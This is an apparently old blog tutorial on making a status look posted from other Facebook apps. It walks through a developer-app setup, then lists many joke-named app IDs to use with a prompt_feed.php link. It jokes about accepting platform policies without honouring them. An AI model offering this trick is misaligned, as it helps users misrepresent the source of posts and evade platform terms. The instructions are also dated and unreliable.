*. Google+ (4d8243dbb7064f88351fe6c809582320)
*. The Future (108372819220732)
*. Smoke Signal (134138923334682)
*. tin cans connected by string (242191299125647)
*. Pokedex (de3da265cf6976745bb1d60a8c198151)
*. Telepathy (ea01a57edb26cf1de143f09d45cfa913)
*. Typewriter (d3d554bf60297cb2c384e3d7cf5a066d)
*. Harry Potter (b8ebeb983f45eaa0bd5f4f66cad97654)
*. TARDIS (200439256674396)
*. Pip Boy (142806259133078)
*. Mind Control (1dc633368924b3b0b4d08e3f83230760)
we will make a app of our name so that we can use our apps` api and update facebook status via it
STEPS
1. goto facebook developers(https://developers.facebook.com) then create an app by selecting app tab on the upper side
2. then there will be a small box asking for app names in app display name you can fill out any name which is 3 words long and then click i agree facebook platform policies (even if you dont lol )
3. then fill the security check(captcha) and then you will be taken to app settings then save changes and then you will see a many numbers inthat our useful one is App ID/API Key save it
4. then goto https://www.facebook.com/connect/prompt_feed.php?preview=true&api_key=_____._____ is your api key) copy your apps api key in place of ________ and then hit the big enter button and you will see that ther will be a update status button just write what ever you want and bravo you have updated your status VIA your own name
here is big list of some good APPSAPI KEY with which you can update your status same as mentioned before
*. Skynet (249284985083592)
*. iPhone (6628568379)
*. Blackberry (2254487659)
*. Palm (7081486362)
*. Sidekick (21810043296)
*. Sony Ericsson (38125372145)
*. Xbox LIVE (5747726667)
*. iPad (112930718741625)
*. Foursquare (86734274142)
*. Telegram (140881489259157)
*. Carrier Pigeon (130263630347328)
*. Morse Code (134929696530963)
*. Message in a Bottle (123903037653697)
*. Commodore 64 (138114659547999)
*. Your moms computer (132386310127809)
*. TRS-80 (134998549862981)
*. K.I.T.T. (129904140378622)
*. Mind Computer Interface (121111184600360)
*. eyePhone (110455835670222)
*. toaster (203192803063920)
*. microwave (0a5266c8844a1b09211e7eb38242ac2f)
*. Super Nintendo Entertainment System (235703126457431)
*. Gameboy Color (180700501993189)
*. GoD (256591344357588)
*. Glade Air Freshner (4aeb4db2e8df1cdb7f952b2269afb560)
*. Strawberry (a4c9fb1708a848c2241674531176209b)
*. The moon (221826277855257)
*. Dr. Pepper (eea90d40e1d12565695dbbbdbd5e965b)
*. Nintendo wii (243870508973644)
*. Alcohol (250335888312118)
*. Cheese (218791271497130)
*. iPod Nano (142039005875499)
*. Nintendo 64 (236264753062118)
*. Microsoft Excel (242740155751069)
*. Linux Ubuntu (220593361311050)
*. iPhone 5g (211333348912523)
*. My Bedroom (174811032586879)
*. Your Mums Bedroom (5f64bbc9ac2f12b983200925da461322)
*. Lamp (230755826955133)
*. Refrigerator (250828364944350)
*. A potato (127926427295267)
*. Nasa Satellite (31d608d30292175bf7703149699ccb39)
*. Pogo Stick (185103391549701)
*. Banana Phone (1477a4cd29ec724a3de19be5d26e0389)
*. Google+ (4d8243dbb7064f88351fe6c809582320)
*. The Future (108372819220732)
*. Smoke Signal (134138923334682)
*. tin cans connected by string (242191299125647)
*. Pokedex (de3da265cf6976745bb1d60a8c198151)
*. Telepathy (ea01a57edb26cf1de143f09d45cfa913)
*. Typewriter (d3d554bf60297cb2c384e3d7cf5a066d)
*. Harry Potter (b8ebeb983f45eaa0bd5f4f66cad97654)
*. TARDIS (200439256674396)
*. Pip Boy (142806259133078)
*. Mind Control (1dc633368924b3b0b4d08e3f83230760)
Subscribe to:
Comments (Atom)









